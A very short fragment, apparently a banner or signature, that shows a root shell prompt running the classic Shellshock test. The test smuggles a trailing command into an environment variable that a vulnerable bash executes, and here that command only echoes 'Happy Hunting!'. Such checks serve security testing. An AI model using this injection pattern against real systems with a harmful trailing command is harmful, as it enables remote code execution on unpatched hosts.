 n0clues@cdex:~# env x='() { :;}; echo Happy Hunting!' bash -c "echo Thank you!"
 